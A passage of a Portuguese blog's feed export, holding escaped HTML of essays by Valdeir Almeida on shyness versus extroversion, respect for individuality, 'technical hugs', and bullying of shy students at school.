src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTUrp6I-n647Sbn55vCuaFfXIjtfjCe6Q-kpuyJzggQwayl2eC8AFEoAg3XKIgiPCQi2FqhPG4fbqDPlG90CuMSJxzU7pczOvWQ-79VgUudSW4jgHdqyNMpXs_b1VxrfSZKOF5e6shl5T\/s1600\/t%25C3%25ADmidos+que+n%25C3%25A3o+se+valorizam.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nO tímido com amor-próprio compreende que todos estão sujeitos a dificuldades. Reconhece que os extrovertidos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html\" target=\"_blank\"\u003Enão são modelos a seguir nem a refutar\u003C\/a\u003E; são apenas outra forma de se relacionar com o mundo. Por fim, está ciente de que os ditos “comunicativos” podem ultrapassar a linha para um lado ou outro. E, em ambas as direções, objetivam esconder uma provável \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/olhos-para-ver-dialogos-alem-da-fala.html\" target=\"_blank\"\u003Einsegurança\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOu seja, os extrovertidos enfrentam situações cotidianas as quais acionam seu retraimento. No entanto, o mais comum é exceder a fronteira da espontaneidade, como falar demais numa reunião de trabalho e ter crises de “tagarelice”. Sobre eles, costuma-se dizer: “Não seguram a língua.” Apesar disso, não é praxe recomendar-lhes terapia; ao contrário, são elogiados por sua “sinceridade”, embora nitidamente prejudiquem a eles mesmos e a terceiros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIndivíduos com esse perfil, exacerbadamente espontâneo, parecem demonstrar confiança. Mas, na verdade, camuflam carência, insegurança, \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Ereceio de julgamentos\u003C\/a\u003E. Preocupam-se demasiadamente com \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Esua imagem perante os outros\u003C\/a\u003E. Dito em termos simples: falam a fim de o outro não entender nada, remetendo às palavras de Nietzsche: “Falar muito de si mesmo pode ser uma forma de se ocultar.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo geralmente são pessoas ávidas para serem o centro das atenções, sugere-se a elas o recomendável aos tímidos muito contidos: envolverem-se com o teatro. É um espaço onde tais extrovertidos poderão extravasar a necessidade de serem vistos. A interação deles em esportes coletivos é outra alternativa apresentada por especialistas. Nesse caso, para deixarem de monopolizar a atenção e permitirem que todos do grupo exerçam o direito de expressar-se.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPortanto, \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Eao contrário do que é orientado aos tímidos\u003C\/a\u003E, não é exigido desses extrovertidos o abandono do seu jeito de ser. Não lhes é sugerida a perda da espontaneidade. Tampouco lhes recomendam falar menos nem praticar mais o \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2011\/07\/o-dialogo-do-silencio.html\" target=\"_blank\"\u003Esilêncio\u003C\/a\u003E. Aliás, o sujeito ao exercer sua timidez, também está sendo espontâneo. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhmsew8X-3GsnSA8ZX3uoIhrWkJrz9_eY3GoDQhzo1Z5Z_boAHN2DwF8q5cN8oCDX0VjzDkIT66cuAacmxlawxX3BRexEfOMeh7S8jh0tqSRkUasbuJOsAaOjcwgAU00htPGHqQI1QUD8\/s1600\/Sugest%25C3%25B5es+para+os+extrovertidos+inseguros.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"995\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhmsew8X-3GsnSA8ZX3uoIhrWkJrz9_eY3GoDQhzo1Z5Z_boAHN2DwF8q5cN8oCDX0VjzDkIT66cuAacmxlawxX3BRexEfOMeh7S8jh0tqSRkUasbuJOsAaOjcwgAU00htPGHqQI1QUD8\/s640\/Sugest%25C3%25B5es+para+os+extrovertidos+inseguros.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste texto integra a série de postagens \u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a timidez.\u003C\/a\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8087465481239449408\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8087465481239449408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8087465481239449408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html","title":"Como ser um ex-extrovertido para  tornar-se bem-sucedido"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s72-c\/Ex-extrovertido.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-225267359185213836"},"published":{"$t":"2019-11-19T08:58:00.000-03:00"},"updated":{"$t":"2019-11-19T08:58:46.983-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexões"}],"title":{"type":"text","$t":"Vejo Flores em Você – O Respeito às Individualidades"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBT3qwBKL4RWtlyXZdWtJ-eDnu0WqfeDsW34H6kooTMKo_iMjmihDYVDjykMmBC4lF4UQv_PQjYfXlCYCFgNo5GIXhhDjJL674GlPDtTFu1oKCvBdKzbHGUUPUHjgi8q1PNxfuIrbNzg\/s1600\/Vejo+Flores+em+Voc%25C3%25AA.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"561\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBT3qwBKL4RWtlyXZdWtJ-eDnu0WqfeDsW34H6kooTMKo_iMjmihDYVDjykMmBC4lF4UQv_PQjYfXlCYCFgNo5GIXhhDjJL674GlPDtTFu1oKCvBdKzbHGUUPUHjgi8q1PNxfuIrbNzg\/s1600\/Vejo+Flores+em+Voc%25C3%25AA.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEra do grupo Ira a trilha de abertura de \u003Ci\u003EO Outro\u003C\/i\u003E (Globo, 1987). Como o nome sugere, essa novela tematizava a troca de identidades. Além disso, levantava a discussão acerca da autoaceitação e do respeito às individualidades.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA mencionada canção – cujo título é \u003Ci\u003EFlores em Você\u003C\/i\u003E – transforma em melodia a beleza da multiplicidade humana. Eis um trecho: “Nessa vida passageira \/ Eu sou eu, você é você\/ Isso é o que mais me agrada \/ Isso é o que me faz dizer\/ Que vejo flores em você”.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo a vida é breve, caberia a cada um usufruí-la intensamente, mas não em detrimento da experiência alheia. O detentor de uma autoestima inabalável regozija-se por pertencer a uma diversidade enriquecedora. O jardim acolhe magníficos exemplos: suas flores primam pela variedade, tanto nas cores como nos aromas. Por que são belos os jardins? Porque, além dessa festiva miscelânea, predomina-se o respeito: o brilho de uma não ofusca o da outra.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUm indivíduo intolerante poderia argumentar que a ilustração acima é demasiadamente poética.  Contudo se tal indivíduo poetizasse a própria existência, encantar-se-ia pela beleza harmônica que há nas diferenças individuais. Em vez de cultivar ódio e praticar violência, ofereceria buquê de flores. E declamaria: “Eu sou eu. Você é você. Isso é o que mais me agrada, isso é o que me faz dizer, que vejo flores em você”. (Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #666666; font-size: x-small;\"\u003EComposição: Edgar Scandurrad\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Yei-5Q1pOGs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Yei-5Q1pOGs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/225267359185213836\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/225267359185213836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/225267359185213836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html","title":"Vejo Flores em Você – O Respeito às Individualidades"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBT3qwBKL4RWtlyXZdWtJ-eDnu0WqfeDsW34H6kooTMKo_iMjmihDYVDjykMmBC4lF4UQv_PQjYfXlCYCFgNo5GIXhhDjJL674GlPDtTFu1oKCvBdKzbHGUUPUHjgi8q1PNxfuIrbNzg\/s72-c\/Vejo+Flores+em+Voc%25C3%25AA.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2022351500634536515"},"published":{"$t":"2019-10-29T09:37:00.000-03:00"},"updated":{"$t":"2019-10-29T09:37:00.452-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abraço"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mensagens"}],"title":{"type":"text","$t":"Abraço Técnico"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRUq5eSkrxekRDW-lAiinH4YN4uuzGAjlt9v_xq5A2yYUGv-pRgSEM46AyWxzeRWq2ZE8EVBB9gncuJV6aGWCk6yaaw8QHeUAHWMwdetXv_7XtfzfkAWKvwGc47W93_plnfcSEKDiwLo\/s1600\/hugs-2817748_640.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRUq5eSkrxekRDW-lAiinH4YN4uuzGAjlt9v_xq5A2yYUGv-pRgSEM46AyWxzeRWq2ZE8EVBB9gncuJV6aGWCk6yaaw8QHeUAHWMwdetXv_7XtfzfkAWKvwGc47W93_plnfcSEKDiwLo\/s320\/hugs-2817748_640.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbraço técnico é elemento de cena, simulacro do contato verdadeiro. O tapinha nas costas é um exemplo: os corações que nem se tocam, embora clamem por um encontro. Outro é a dupla engessada de palavras “aquele abraço”, ainda que os interlocutores estejam frente a frente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbraço técnico costuma ocorrer em eventos cerimoniosos. Mas é de igual modo recorrente em ambientes mais íntimos. Os envolvidos atuam no palco da vida: os sorrisos são sinceros, as palavras cordiais. Mas não há a intenção recíproca da aproximação corporal suficiente para coroar o \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2010\/10\/o-que-e-amizade-pura.html\" target=\"_blank\"\u003Eafeto\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbraço técnico é limitador. Retirá-lo do cenário é imprescindível para que haja a entrega que o coração almeja e o calor humano necessita. E, assim, possa entrar em cena o \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2011\/03\/o-valor-do-abraco-amplexo-da-criacao.html\" target=\"_blank\"\u003Eabraço legítimo\u003C\/a\u003E: aquele cujo contato físico é capaz de estabelecer a conexão entre almas. (Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2022351500634536515\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/abraco-tecnico.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2022351500634536515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2022351500634536515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/abraco-tecnico.html","title":"Abraço Técnico"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRUq5eSkrxekRDW-lAiinH4YN4uuzGAjlt9v_xq5A2yYUGv-pRgSEM46AyWxzeRWq2ZE8EVBB9gncuJV6aGWCk6yaaw8QHeUAHWMwdetXv_7XtfzfkAWKvwGc47W93_plnfcSEKDiwLo\/s72-c\/hugs-2817748_640.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2025808314883165021"},"published":{"$t":"2019-10-19T07:24:00.000-03:00"},"updated":{"$t":"2020-04-24T09:28:21.457-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez na Escola"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EEstabelecimentos de ensino lançam um novo olhar sobre o comportamento introvertido. Alunos tímidos não são mais orientados a superar a timidez; pelo contrário, são valorizados e inseridos no mesmo nível dos estudantes extrovertidos\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s1600\/Timidez+na+Escola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"640\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s400\/Timidez+na+Escola.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EQuando\nse refere a uma personalidade de maneira restrita, ocorre a negação de sua\ninteireza. É uma redução que pode gerar discriminação em diversos espaços\nsociais. Mas na escola ganha contornos ainda mais graves.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EOs\nalunos tímidos pertencem a um dos grupos mais expostos ao \u003C\/span\u003E\u003Ca href=\"http:\/\/www.ponderantes.com.br\/2010\/07\/chega-de-bullying-historia-poderia-ser.html\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003Ebullying\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E.\nInicialmente, são excluídos por não atenderem aos padrões estabelecidos. Em\nseguida, ridicularizados, submetidos a xingamentos e a ameaças, até culminar na\nagressão corporal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s1600\/bullying+e+retraimento.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"213\" data-original-width=\"494\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s320\/bullying+e+retraimento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EDiante\nde tamanha violência, é comum que as vítimas - antes apenas \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eintrovertidas\u003C\/a\u003E -\nrecolham-se ao isolamento. Os abusadores consideram essa reclusão uma\nconstatação do que querem demonstrar à sua plateia: “Estão vendo? É tímido.” E\na violência intensifica-se. O rendimento escolar é comprometido. As\nconsequências ultrapassam os muros da escola. Caso não tenham acompanhamento\nprofissional, tornam-se depressivas, com reflexos na sua vida adulta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EFelizmente,\ncresce o número de estabelecimentos que dão atenção especial ao tema. Em artigo\npublicado no site da \u003Ca href=\"https:\/\/novaescola.org.br\/conteudo\/434\/como-incentivar-os-alunos-timidos-a-participar-mais-das-aulas\" target=\"_blank\"\u003ENova Escola\u003C\/a\u003E,\na doutora em Educação Neurilene Martins revela não haver defeito na timidez e afirma\nexistirem “diferentes ritmos, estilos de aprendizagem e pessoas.” Por esse\nmotivo, “vale a pena prestar atenção nas singularidades dos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2009\/11\/professor-e-aluno-transferencia.html\" target=\"_blank\"\u003Ealunos\u003C\/a\u003E para não\nrotulá-los com base em \u003Cu\u003Evisões estereotipadas\u003C\/u\u003E de comportamentos ideais.” E conclui: “\u003Cu\u003ENão podemos querer transformá-los em algo que não são\u003C\/u\u003E. Quem\nnão conhece adultos tímidos na vida social, mas profissionalmente são\nbem-sucedidos?” (grifo nosso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMário\nAntônio é um representante disso. Vivenciou a crueldade do \u003Ca href=\"http:\/\/www.ponderantes.com.br\/2011\/05\/voce-ja-foi-vitima-de-bullying-post.html\" target=\"_blank\"\u003Ebullying \u003C\/a\u003Epor\npraticamente toda sua vida escolar.\u003Cspan 